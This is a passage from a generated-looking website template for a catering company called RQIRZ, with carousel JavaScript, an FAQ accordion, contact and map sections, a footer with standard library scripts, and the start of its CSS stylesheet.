    const cards = track.querySelectorAll('.testimonial-card-item');
    
    let currentSlide = 0;
    const totalSlides = cards.length;
    let autoplayInterval;
    
    function updateCarousel() {
    const slideWidth = cards[0].offsetWidth;
    const gap = 30;
    const offset = -(currentSlide * (slideWidth + gap));
    track.style.transform = `translateX(${offset}px)`;
    
    dots.forEach((dot, index) => {
        dot.classList.toggle('active', index === currentSlide);
    });
    
    // Update aria-labels
    prevBtn.setAttribute('aria-label', `Previous testimonial (currently ${currentSlide + 1} of ${totalSlides})`);
    nextBtn.setAttribute('aria-label', `Next testimonial (currently ${currentSlide + 1} of ${totalSlides})`);
    }
    
    function nextSlide() {
    currentSlide = (currentSlide + 1) % totalSlides;
    updateCarousel();
    }
    
    function prevSlide() {
    currentSlide = (currentSlide - 1 + totalSlides) % totalSlides;
    updateCarousel();
    }
    
    function goToSlide(index) {
    currentSlide = index;
    updateCarousel();
    }
    
    function startAutoplay() {
    autoplayInterval = setInterval(nextSlide, 5000);
    }
    
    function stopAutoplay() {
    clearInterval(autoplayInterval);
    }
    
    // Event listeners
    nextBtn.addEventListener('click', () => {
    nextSlide();
    stopAutoplay();
    startAutoplay();
    });
    
    prevBtn.addEventListener('click', () => {
    prevSlide();
    stopAutoplay();
    startAutoplay();
    });
    
    dots.forEach((dot, index) => {
    dot.addEventListener('click', () => {
        goToSlide(index);
        stopAutoplay();
        startAutoplay();
    });
    });
    
    // Keyboard navigation
    document.addEventListener('keydown', (e) => {
    if (e.key === 'ArrowLeft') {
        prevSlide();
        stopAutoplay();
        startAutoplay();
    } else if (e.key === 'ArrowRight') {
        nextSlide();
        stopAutoplay();
        startAutoplay();
    }
    });
    
    // Touch swipe support
    let touchStartX = 0;
    let touchEndX = 0;
    
    track.addEventListener('touchstart', (e) => {
    touchStartX = e.changedTouches[0].screenX;
    });
    
    track.addEventListener('touchend', (e) => {
    touchEndX = e.changedTouches[0].screenX;
    handleSwipe();
    });
    
    function handleSwipe() {
    if (touchEndX < touchStartX - 50) {
        nextSlide();
        stopAutoplay();
        startAutoplay();
    }
    if (touchEndX > touchStartX + 50) {
        prevSlide();
        stopAutoplay();
        startAutoplay();
    }
    }
    
    // Pause on hover
    track.addEventListener('mouseenter', stopAutoplay);
    track.addEventListener('mouseleave', startAutoplay);
    
    // Responsive recalculation
    let resizeTimer;
    window.addEventListener('resize', () => {
    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(() => {
        updateCarousel();
    }, 250);
    });
    
    // Initialize
    updateCarousel();
    startAutoplay();
})();
</script>


<!-- FAQ Block: Glassmorphic Accordion with Pure CSS Toggle - ID: faq-glassy-7k2m -->
<section class="faq-section-glassy cnxpqd" id="faq-accordion-pure" data-aos="fade-up">
    <div class="container">
    <div class="faq-header-wrapper">
        <h2 class="faq-main-title">Frequently Asked Questions</h2>
    </div>
    
    <div class="faq-accordion-container">
        <!-- FAQ Item 1 -->
        <div class="faq-item-glass">
        <input type="checkbox" id="faq-toggle-1" class="faq-checkbox-hidden">
        <label for="faq-toggle-1" class="faq-question-label">
            <span class="faq-question-text">How do I place an order for catering services?</span>
            <span class="faq-icon-indicator">
            <svg class="faq-icon-plus" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 5V19M5 12H19" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <svg class="faq-icon-minus" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 12H19" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            </span>
        </label>
        <div class="faq-answer-wrapper">
            <div class="faq-answer-content">
            <p>You can place an order through our website by selecting your desired menu items and filling out the order form. We will confirm your order details and delivery date via email.</p>
            </div>
        </div>
        </div>

        <!-- FAQ Item 2 -->
        <div class="faq-item-glass">
        <input type="checkbox" id="faq-toggle-2" class="faq-checkbox-hidden">
        <label for="faq-toggle-2" class="faq-question-label">
            <span class="faq-question-text">What dietary options do you provide?</span>
            <span class="faq-icon-indicator">
            <svg class="faq-icon-plus" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 5V19M5 12H19" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <svg class="faq-icon-minus" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 12H19" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            </span>
        </label>
        <div class="faq-answer-wrapper">
            <div class="faq-answer-content">
            <p>We offer a variety of dietary options including vegetarian, vegan, gluten-free, and nut-free meals to cater to all dietary preferences and restrictions.</p>
            </div>
        </div>
        </div>

        <!-- FAQ Item 3 -->
        <div class="faq-item-glass">
        <input type="checkbox" id="faq-toggle-3" class="faq-checkbox-hidden">
        <label for="faq-toggle-3" class="faq-question-label">
            <span class="faq-question-text">Do you provide delivery services?</span>
            <span class="faq-icon-indicator">
            <svg class="faq-icon-plus" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 5V19M5 12H19" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <svg class="faq-icon-minus" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 12H19" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            </span>
        </label>
        <div class="faq-answer-wrapper">
            <div class="faq-answer-content">
            <p>Yes, we offer delivery services for all catering orders within our service area. Delivery fees may apply depending on the distance from our location.</p>
            </div>
        </div>
        </div>

        <!-- FAQ Item 4 -->
        <div class="faq-item-glass">
        <input type="checkbox" id="faq-toggle-4" class="faq-checkbox-hidden">
        <label for="faq-toggle-4" class="faq-question-label">
            <span class="faq-question-text">Can I customize my menu selection?</span>
            <span class="faq-icon-indicator">
            <svg class="faq-icon-plus" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 5V19M5 12H19" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <svg class="faq-icon-minus" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 12H19" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            </span>
        </label>
        <div class="faq-answer-wrapper">
            <div class="faq-answer-content">
            <p>Absolutely! We offer customizable menu options to suit your event's specific needs. You can select your preferred dishes or contact us for personalized menu planning.</p>
            </div>
        </div>
        </div>

        <!-- FAQ Item 5 -->
        <div class="faq-item-glass">
        <input type="checkbox" id="faq-toggle-5" class="faq-checkbox-hidden">
        <label for="faq-toggle-5" class="faq-question-label">
            <span class="faq-question-text">What is your cancellation policy?</span>
            <span class="faq-icon-indicator">
            <svg class="faq-icon-plus" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 5V19M5 12H19" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            <svg class="faq-icon-minus" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 12H19" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            </span>
        </label>
        <div class="faq-answer-wrapper">
            <div class="faq-answer-content">
            <p>We require a 48-hour notice for any cancellations to receive a full refund. Cancellations made within 48 hours of the event may incur a cancellation fee.</p>
            </div>
        </div>
        </div>
    </div>
    </div>
</section>

<section class="contact-info-block-xyz" id="contact" data-aos="fade-up">
    <div class="contact-container">
    <div class="contact-header-wrapper" data-aos="fade-down" data-aos-delay="100">
        <h2 class="contact-main-header">Contact Us</h2>
        <div class="header-accent-line"></div>
    </div>
    
    <div class="contact-content-grid">
        <!-- Contact Details Column -->
        <div class="contact-details-column" data-aos="fade-right" data-aos-delay="200">
        <div class="contact-card contact-card-address">
            <div class="contact-icon-wrapper icon-address">
            <svg class="contact-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z" fill="currentColor"/>
            </svg>
            </div>
            <div class="contact-card-content">
            <p class="contact-detail-text contact-address">Australia, Adelaide, 368 Dietrich Ports</p>
            </div>
        </div>
        
        <div class="contact-card contact-card-phone">
            <div class="contact-icon-wrapper icon-phone">
            <svg class="contact-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1-9.39 0-17-7.61-17-17 0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z" fill="currentColor"/>
            </svg>
            </div>
            <div class="contact-card-content">
            <a href="tel:61 781-121-9920" class="contact-detail-text contact-phone-link">61 781-121-9920</a>
            </div>
        </div>
        
        <div class="contact-card contact-card-email">
            <div class="contact-icon-wrapper icon-email">
            <svg class="contact-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z" fill="currentColor"/>
            </svg>
            </div>
            <div class="contact-card-content">
            <span class="email-text contact-detail-text"></span>
            </div>
        </div>
        </div>
        
        <!-- Map Column -->
        <div class="contact-map-column" data-aos="fade-left" data-aos-delay="300">
        <div class="map-wrapper">
            <div class="map-decorative-corner map-corner-tl"></div>
            <div class="map-decorative-corner map-corner-br"></div>
            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d418339.5153791364!2d138.28152665853835!3d-34.99975888399463!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6ab735c7c526b33f%3A0x4033654628ec640!2sAdelaide%20SA%2C%20Australia!5e0!3m2!1sen!2suk!4v1686759513390!5m2!1sen!2suk" style="border:0; width: 100%; height: 100%;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

        </div>
        </div>
    </div>
    </div>
</section>

<section class="contact-form-section" id="contact-form-block" data-aos="fade-up">
    <div class="contact-container">
    <div class="contact-content-wrapper">
        <!-- Header Side -->
        <div class="contact-header-side" data-aos="fade-right" data-aos-delay="100">
        <div class="contact-header-content">
            <h2 class="contact-main-header">Get In Touch</h2>
            <div class="contact-decoration-line"></div>
        </div>
        </div>
        
        <!-- Form Side -->
        <div class="contact-form-side" data-aos="fade-left" data-aos-delay="200">
        <div class="contact-form-card">
            <form class="contact-form" method="POST" action="order.php">
            <div class="form-group">
                <label for="contact-name" class="form-label">Name</label>
                <input 
                type="text" 
                id="contact-name" 
                name="name" 
                class="form-input" 
                required 
                autocomplete="name"
                />
            </div>
            
            <div class="form-group">
                <label for="contact-email" class="form-label">Email</label>
                <input 
                type="email" 
                id="contact-email" 
                name="email" 
                class="form-input" 
                required 
                autocomplete="email"
                />
            </div>
            
            <div class="form-group">
                <label for="contact-message" class="form-label">Message</label>
                <textarea 
                id="contact-message" 
                name="message" 
                class="form-textarea" 
                rows="5" 
                required
                ></textarea>
            </div>
            
            <div class="form-submit-wrapper">
                <button type="submit" class="form-submit-btn">
                <span class="btn-text">Send Message</span>
                <span class="btn-arrow">→</span>
                </button>
            </div>
            </form>
        </div>
        </div>
    </div>
    </div>
    
    <!-- Background Decorative Elements -->
    <div class="contact-bg-decoration contact-bg-circle-1"></div>
    <div class="contact-bg-decoration contact-bg-circle-2"></div>
    <div class="contact-bg-decoration contact-bg-blob"></div>
</section>

</main>
<footer class="footer-wave-modern" id="footer-main-section">
    <div class="footer-wave-divider">
    <svg viewBox="0 0 1200 120" preserveAspectRatio="none">
        <path d="M321.39,56.44c58-10.79,114.16-30.13,172-41.86,82.39-16.72,168.19-17.73,250.45-.39C823.78,31,906.67,72,985.66,92.83c70.05,18.48,146.53,26.09,214.34,3V0H0V27.35A600.21,600.21,0,0,0,321.39,56.44Z"></path>
    </svg>
    </div>
    
    <div class="footer-container">
    <div class="footer-content-grid">
        <!-- Company Info Column -->
        <div class="footer-column footer-brand-column" >
        <div class="footer-brand-wrapper">
            <h3 class="footer-brand-name">RQIRZ</h3>
            <p class="footer-tagline">Delivering Excellence Since Day One</p>
        </div>
        
        <div class="footer-contact-info">
            <div class="footer-contact-item">
            <svg class="footer-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path>
                <circle cx="12" cy="10" r="3"></circle>
            </svg>
            <span>Australia, Adelaide, 368 Dietrich Ports</span>
            </div>
            
            <div class="footer-contact-item">
            <svg class="footer-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>
            </svg>
            <a href="tel:61 781-121-9920" class="footer-phone-link">61 781-121-9920</a>
            </div>
        </div>
        </div>

        <!-- Quick Links Column -->
        <div class="footer-column footer-links-column" >
        <h4 class="footer-column-title">Quick Links</h4>
        <nav class="footer-nav-list">
            <a href="experience-culinary-excellence-with-rqirzs-dining-innovations.html" class="footer-nav-link">
            <span class="footer-link-arrow">→</span>
            <span>Experience Culinary Excellence with RQIRZ's Dining Innovations</span>
            </a>
            <a href="unlocking-the-power-of-nutrition-with-rqirz.html" class="footer-nav-link">
            <span class="footer-link-arrow">→</span>
            <span>Unlocking the Power of Nutrition with RQIRZ</span>
            </a>
        </nav>
        </div>

        <!-- Legal Links Column -->
        <div class="footer-column footer-legal-column" >
        <h4 class="footer-column-title">Legal</h4>
        <nav class="footer-nav-list">
            <a href="policy.html" class="footer-nav-link">
            <span class="footer-link-arrow">→</span>
            <span>Privacy Policy</span>
            </a>
            <a href="terms.html" class="footer-nav-link">
            <span class="footer-link-arrow">→</span>
            <span>Terms & Conditions</span>
            </a>
        </nav>
        </div>

        <!-- Newsletter Column -->
        <div class="footer-column footer-newsletter-column" >
        <h4 class="footer-column-title">Stay Connected</h4>
        <p class="footer-newsletter-text">Follow us on social media for the latest updates and news.</p>
        <div class="footer-social-icons">
            <a href="#" class="footer-social-link" aria-label="Facebook">
            <svg viewBox="0 0 24 24" fill="currentColor">
                <path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"/>
            </svg>
            </a>
            <a href="#" class="footer-social-link" aria-label="Twitter">
            <svg viewBox="0 0 24 24" fill="currentColor">
                <path d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z"/>
            </svg>
            </a>
            <a href="#" class="footer-social-link" aria-label="LinkedIn">
            <svg viewBox="0 0 24 24" fill="currentColor">
                <path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/>
            </svg>
            </a>
            <a href="#" class="footer-social-link" aria-label="Instagram">
            <svg viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/>
            </svg>
            </a>
        </div>
        </div>
    </div>

    <!-- Footer Bottom -->
    <div class="footer-bottom" >
        <div class="footer-bottom-content">
        <p class="footer-copyright">© 2025 All Rights Reserved</p>
        <div class="footer-bottom-links">
            <a href="policy.html" class="footer-bottom-link">Privacy Policy</a>
            <span class="footer-separator">•</span>
            <a href="terms.html" class="footer-bottom-link">Terms & Conditions</a>
        </div>
        </div>
    </div>
    </div>
</footer>



    <script type="text/javascript" src="js/popper.js"></script><script> window.start.init({Palette:"palette1",Mode:"banner bottom",Time:"0", Message: "We use cookies to improve the site and its user experience. By continuing to use the site, you agree to the use of cookies. You can always disable cookies in your browser settings.", ButtonText: "Accept", LinkText: "Learn more"})</script>
        
    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/aos.js"></script>
    <script src="js/swiper-bundle.min.js"></script>
    <script src="js/script.js"></script>

    <script>AOS.init();</script>
    </body>
</html>
---- css/styles.css ----
@import url(//fonts.googleapis.com/css?family=Oswald:300,400,500);

body {
    font-family: "Oswald", sans-serif;
}

a {
    color: inherit;
    text-decoration: none;
}

a:visited {
    color: inherit;
}

i.fa {
    margin-right: 5px;
}

header {
    background-color: #385ece4d;
}

#about {
    font-size: 1.2rem;
}

@media only screen and (max-width: 600px) {
    .features-img {
        width: 300px;
    }
}

@media only screen and (max-width: 450px) {
    .features-img {
        width: 200px;
    }
}
@media screen and (max-width: 768px) {
[data-aos-delay] {
    transition-delay: 0 !important;
}
}
#hero img {
    max-width: 100% !important;
    max-height: 100% !important;
}
/* Header: Asymmetric Split Navigation with Floating Search */
.header-nav-split {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    background: rgba(255, 255, 255, 0.92);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border-bottom: 1px solid rgba(15, 23, 42, 0.08);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.header-nav-split.header-scrolled {
    background: rgba(255, 255, 255, 0.98);
    box-shadow: 0 4px 24px rgba(15, 23, 42, 0.1);
    border-bottom-color: rgba(15, 23, 42, 0.12);
}

.header-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 2rem;
    display: grid;
    grid-template-columns: 240px 1fr auto auto;
    align-items: center;
    gap: 3rem;
    height: 85px;
}

/* Brand Section */
.header-brand-section {
    display: flex;
    align-items: center;
}

.brand-logo-link {
    display: flex;
    align-items: center;
    gap: 0.875rem;
    text-decoration: none;
    transition: transform 0.3s ease;
}

.brand-logo-link:hover {
    transform: translateY(-2px);
}

.brand-icon {
    width: 44px;
    height: 44px;
    color: #8b5cf6;
    transition: color 0.3s ease;
}

.brand-logo-link:hover .brand-icon {
    color: #7c3aed;
}

.brand-name {
    font-size: 1.5rem;
    font-weight: 700;
    color: #0f172a;
    letter-spacing: -0.02em;
}

/* Desktop Navigation */
.desktop-nav {
    justify-self: center;
}

.nav-menu-list {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav-item {
    position: relative;
}

.nav-link {
    display: flex;
    align-items: center;
    gap: 0.375rem;
    padding: 0.75rem 1.25rem;
    font-size: 1.0625rem;
    font-weight: 500;
    color: #475569;
    text-decoration: none;
    background: none;
    border: none;
    cursor: pointer;
    transition: color 0.3s ease;
    position: relative;
}

.nav-link:hover {
    color: #8b5cf6;
}

.nav-link.active-page {
    color: #8b5cf6;
}

.nav-link-underline {
    position: absolute;
    bottom: -2px;
    left: 50%;
    transform: translateX(-50%) scaleX(0);
    width: calc(100% - 2.5rem);
    height: 3px;
    background: linear-gradient(90deg, #8b5cf6 0%, #ec4899 100%);
    border-radius: 3px;
    transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.nav-item:hover .nav-link-underline,
.nav-link.active-page ~ .nav-link-underline {
    transform: translateX(-50%) scaleX(1);
}

.dropdown-arrow {
    transition: transform 0.3s ease;
}

.dropdown-open .dropdown-arrow {
    transform: rotate(180deg);
}

/* Dropdown Menu */
.dropdown-menu-new {
    position: absolute;
    top: calc(100% + 12px);
    left: 50%;
    transform: translateX(-50%) translateY(-10px);
    min-width: 220px;
    background: #ffffff;
    border-radius: 16px;
    box-shadow: 0 10px 40px rgba(15, 23, 42, 0.15);
    padding: 0.75rem;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    z-index: 100;
}

.dropdown-menu-new::before {
    content: '';
    position: absolute;
    top: -6px;
    left: 50%;
    transform: translateX(-50%) rotate(45deg);
    width: 12px;
    height: 12px;
    background: #ffffff;
    border-top-left-radius: 2px;
}

.dropdown-open .dropdown-menu-new {
    opacity: 1;
    visibility: visible;
    transform: translateX(-50%) translateY(0);
}

.dropdown-item {
    display: block;
    padding: 0.875rem 1.125rem;
    font-size: 1.0625rem;
    font-weight: 500;
    color: #475569;
    text-decoration: none;
    border-radius: 10px;
    transition: all 0.2s ease;
}

.dropdown-item:hover {
    background: linear-gradient(135deg, #f8f4ff 0%, #fdf4ff 100%);
    color: #8b5cf6;
    transform: translateX(4px);
}

/* Search Section */
.header-search-section {
    justify-self: end;
}

.search-form {
    position: relative;
    display: flex;
    align-items: center;
}

.search-input {
    width: 240px;
    height: 46px;
    padding: 0 3.25rem 0 1.25rem;
    font-size: 1rem;
    color: #0f172a;
    background: #f8fafc;
    border: 2px solid transparent;
    border-radius: 23px;
    outline: none;
    transition: all 0.3s ease;
}

.search-input::placeholder {
    color: #94a3b8;
}

.search-input:focus {
    width: 280px;
    background: #ffffff;
    border-color: #8b5cf6;
    box-shadow: 0 4px 20px rgba(139, 92, 246, 0.15);
}

.search-button {
    position: absolute;
    right: 6px;
    top: 50%;
    transform: translateY(-50%);
    width: 36px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(135deg, #8b5cf6 0%, #7c3aed 100%);
    border: none;
    border-radius: 50%;
    color: #ffffff;
    cursor: pointer;
    transition: all 0.3s ease;
}

.search-button:hover {
    background: linear-gradient(135deg, #7c3aed 0%, #6d28d9 100%);
    box-shadow: 0 6px 20px rgba(139, 92, 246, 0.4);
    transform: translateY(-50%) scale(1.05);
}

.search-button:active {
    transform: translateY(-50%) scale(0.98);
}

/* Hamburger Menu */
.hamburger-menu {
    display: none;
    flex-direction: column;
    gap: 6px;
    width: 32px;
    height: 32px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 0;
    justify-self: end;
}

.hamburger-line {
    width: 100%;
    height: 3px;
    background: #0f172a;
    border-radius: 3px;
    transition: all 0.3s ease;
}

.hamburger-menu[aria-expanded="true"] .hamburger-line:nth-child(1) {
    transform: translateY(9px) rotate(45deg);
}

.hamburger-menu[aria-expanded="true"] .hamburger-line:nth-child(2) {
    opacity: 0;
}

.hamburger-menu[aria-expanded="true"] .hamburger-line:nth-child(3) {
    transform: translateY(-9px) rotate(-45deg);
}

/* Mobile Navigation Overlay */
.mobile-nav-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(15, 23, 42, 0.6);
    backdrop-filter: blur(4px);
    -webkit-backdrop-filter: blur(4px);
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.mobile-nav-overlay.mobile-nav-active {
    opacity: 1;
    visibility: visible;
}

.mobile-nav {
    position: absolute;
    top: 0;
    right: 0;
    width: 320px;
    max-width: 85vw;
    height: 100%!;
    background: #ffffff;
    box-shadow: -10px 0 40px rgba(15, 23, 42, 0.2);
    transform: translateX(100%);
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    overflow-y: auto;
}

.mobile-nav-active .mobile-nav {
    transform: translateX(0);
}

.mobile-nav-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 2rem 1.5rem;
    border-bottom: 1px solid rgba(15, 23, 42, 0.08);
}

.mobile-nav-title {
    font-size: 1.25rem;
    font-weight: 700;
    color: #0f172a;
}

.mobile-close {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #f8fafc;
    border: none;
    border-radius: 12px;
    color: #475569;
    cursor: pointer;
    transition: all 0.3s ease;
}

.mobile-close:hover {
    background: #f1f5f9;
    color: #0f172a;
}

.mobile-menu-list {
    list-style: none;
    margin: 0;
    padding: 1.5rem;
}

.mobile-nav-item {
    margin-bottom: 0.5rem;
}

.mobile-nav-link {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 1.25rem;
    font-size: 1.125rem;
    font-weight: 500;
    color: #475569;
    text-decoration: none;
    background: none;
    border: none;
    border-radius: 12px;
    width: 100%;
    cursor: pointer;
    transition: all 0.3s ease;
}

.mobile-nav-link:hover,
.mobile-nav-link.active-page {
    background: linear-gradient(135deg, #f8f4ff 0%, #fdf4ff 100%);
    color: #8b5cf6;
}

.mobile-dropdown-arrow {
    transition: transform 0.3s ease;
}

.mobile-dropdown-open .mobile-dropdown-arrow {
    transform: rotate(180deg);
}

.mobile-dropdown-menu-new {
    max-height: 0;
    overflow: hidden;
    padding-left: 1.25rem;
    transition: max-height 0.3s ease;
}

.mobile-dropdown-open .mobile-dropdown-menu-new {
    max-height: 300px;
    padding-top: 0.5rem;
}

.mobile-dropdown-item {
    display: block;
    padding: 0.875rem 1.25rem;
    font-size: 1.0625rem;
    font-weight: 500;
    color: #64748b;
    text-decoration: none;
    border-radius: 10px;
    transition: all 0.2s ease;
}

.mobile-dropdown-item:hover {
    background: #f8fafc;
    color: #8b5cf6;
    padding-left: 1.5rem;
}

/* Mobile Search Section */
.mobile-search-section {
    padding: 1.5rem;
    border-top: 1px solid rgba(15, 23, 42, 0.08);
}

.mobile-search-form {
